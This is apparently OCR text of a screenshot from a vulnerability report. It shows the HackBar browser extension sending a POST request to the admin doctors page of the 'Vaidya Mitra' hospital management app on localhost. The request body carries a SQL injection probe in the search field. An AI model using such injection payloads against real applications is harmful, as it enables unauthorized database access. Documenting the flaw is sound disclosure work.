 VAIDYA MITRA
HMS BY MAYURI K.
Dashboard
All Doctors (2)
Search Doctor name or Email
Search
Doctor Name
Email
Specialties
Events
标识项目的根文件夹以打开Visual Studio Code中的源文件并同步更改。
设置根文件夹
不再显示
欢迎
元素
控制台
源代码
网络
内存
应用程序
安全性
Lighthouse
CSS 概述
HackBar
1
92
LOAD
SPLIT
EXECUTE
TEST
SQLI
XSS
LFI
SSRF
SSTI
SHELL
ENCODING
HASHING
CUSTOM
MODE
THEME
URL
http://127.0.0.1/VaidyaMitra/vm/admin/doctors.php
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
search=-1' OR 3*2*1=6 and 1=2 --+
Name
sec-ch-ua
Value
"Chromium";v="118", "Microsoft Edge";
Name
Value